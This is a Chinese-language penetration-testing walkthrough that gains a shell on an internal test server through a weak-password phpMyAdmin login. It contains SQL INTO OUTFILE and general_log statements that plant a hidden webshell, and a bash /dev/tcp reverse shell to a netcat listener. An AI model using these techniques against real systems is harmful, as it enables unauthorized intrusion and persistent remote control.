暴力破解+文件遍历(通过phpMyAdmin拿到shell)

公司测试地址:10.0.3.45

测试地址是内网,外网访问不了

这里暴力破解指目录暴破,对于phpMyAdmin来说,因为是弱口令这里就没有暴破,需要的话可以利用burp进行暴力破解

还有一款专门用于phpMyAdmin的破解工具,不做演示了

工具链接

链接:https://pan.baidu.com/s/1Bcdt4sMR1KDRNzj_-bG4-g 密码:rq83

今天是暴力破解+目录遍历

用到的工具:nmap 御剑 菜刀

首先用nmap扫描,发现开放端口

看到3306端口开启,

思路1:爆破3306的root密码 或者ssh密码,有了3306的密码登录,用into outfile导出一句话到web目录下

思路2:目录遍历读写配置文件,登录mysql,导出webshell

这里我用的是思路2

用御剑扫描目标网站

第一个url访问没什么用,访问第二个URL



将data.zip下载下来,解压,发现robots.txt,打开

访问此地址

发现phpMyAdmin,点进去

用户名密码是弱口令root/root



登录进去,写入webshell

select '' into outfile '/var/www/html/.log.php'

并执行

文件名前面加点是隐藏文件,使用ls命令看不到,只有使用ls -a 才能看到

执行成功,连接菜刀

菜刀地址写:10.0.3.45/.log.php 密码为1

成功。

分享一些sql写马的语句

select '' into outfile '/data/www/heneng/cp/log.php'

select '' into outfile 'D:/phpStudy/WWW/22.php'

' and 1=2 union all select '',2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 into outfile 'f:/desktop/22.php'#'

select count(*) as doyo_total_page from dy_message where isshow=1 and tid=23

phpmyadmin 导出一句话(安全策略)

set global general_log='on';

SET global general_log_file='D:/phpStudy/WWW/cmd.php';

SELECT '';

这些的区别 我不太清楚 同事是这么说的

前三种是同一个方法啊

第四个不是 是个注入语句

最后一种是mysql自身的 在存在安全策略的时候不能用outfile或者dumpfile函数写文件的时候 利用mysql 自身的log文件重定向方法写入webshell但是webshell会随着访问数量大变的很大 传完拿下换个shell就好

最后一种不一定要在 phpmyadmin 里



在菜刀中执行不方便可以利用nc反弹shell

在自己的服务端使用nc(kail自带,可以直接执行)

输入命令:nc -lvvp 45678 (45678是可以自己定义的端口,不冲突就好,-l是监听,-vv是得到更详细的内容,-p是指定端口)

连接上菜刀后在被攻击方的服务器上使用命令

bash -i >& /dev/tcp/10.0.3.62/45678 0>&1 (10.0.3.62是我自己执行上一条nc命令的服务器地址,45678是端口号,与上一条相同)

执行后会反弹shell